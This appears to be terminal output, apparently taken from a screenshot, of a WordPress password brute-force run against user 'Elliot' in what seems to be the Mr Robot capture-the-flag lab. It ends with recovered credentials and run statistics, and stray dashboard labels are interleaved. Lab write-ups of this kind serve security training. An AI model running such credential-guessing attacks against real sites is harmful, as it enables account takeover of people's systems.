 Trying Elliot / WikiaLabs Time: 00:06:46 <> (858074 / 858160) 99.98%  ETA: 00:00
Trying Elliot / Prioritize Time: 00:06:46 <> (858095 / 858160) 99.99%  ETA: 00:0
Trying Elliot / Requests Time: 00:06:46 <> (858132 / 858160) 99.99%  ETA: 00:00:
Trying Elliot / attachments Time: 00:06:46 <> (858149 / 858160) 99.99%  ETA: 00:
Trying Elliot / psychedelic Time: 00:06:47 <> (858150 / 858160) 99.99%  ETA: 00:
Trying Elliot / ER28-0652 Time: 00:06:47 <> (858152 / 858160) 99.99%  ETA: 00:00
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / ER28-0652 Time: 00:06:47 <> (858153 / 858155) 99.99%  ETA: 00:00
Trying Elliot / imhack Time: 00:06:47 <> (858155 / 858155) 100.00% Time: 00:06:4
7
Quick Draft
[i] Valid Combinations Found:
 | Username: Elliot, Password: ER28-0652
Title
Update to 5.3
[+] Finished: Thu Dec  5 09:18:38 2019
What's on your mind?
[+] Requests Done: 4574
[+] Cached Requests: 854408
[+] Data Sent: 1.275 MB
[+] Data Received: 16.893 MB
[+] Memory used: 263.449 MB
[+] Elapsed time: 00:06:55
Draft
root@kali:~/Mr_Robot#